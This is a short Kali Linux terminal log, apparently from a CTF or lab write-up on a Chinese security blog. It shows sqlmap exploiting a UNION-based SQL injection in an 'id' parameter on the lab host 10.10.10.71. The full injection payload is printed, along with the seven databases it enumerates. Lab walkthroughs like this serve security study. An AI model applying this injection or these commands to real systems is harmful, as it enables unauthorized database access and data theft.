 root@kali:~/Desktop/dayuRabbit#
root@kali:~/Desktop/dayuRabbit# sqlmap -r dayu.req --technique=U --dbms mysql --dbs
{1.4.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
esponsible for any misuse or damage caused by this program
[*] starting @ 23:40:02 /2020-03-19/
[23:40:02] [INFO] parsing HTTP request from 'dayu.req'
[23:40:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: mod=admin&view=repod&id=plans UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x717a716b71,0x4e4c6c556d4f6958647964556e4f764d696a6f7a5a6a676742676e62485142597745766b61727371,0x716a786a71)-- -
---
[23:40:04] [INFO] testing MySQL
[23:40:04] [INFO] confirming MySQL
[23:40:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[23:40:07] [INFO] fetching database names
available databases [7]:
[*] complain
[*] information_schema
[*] joomla
[*] mysql
[*] performance_schema
[*] secret
[*] sys
[23:40:08] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.71'
[*] ending @ 23:40:08 /2020-03-19/
root@kali:~/Desktop/dayuRabbit#
大余安全
https://blog.csdn.net/qq_34801745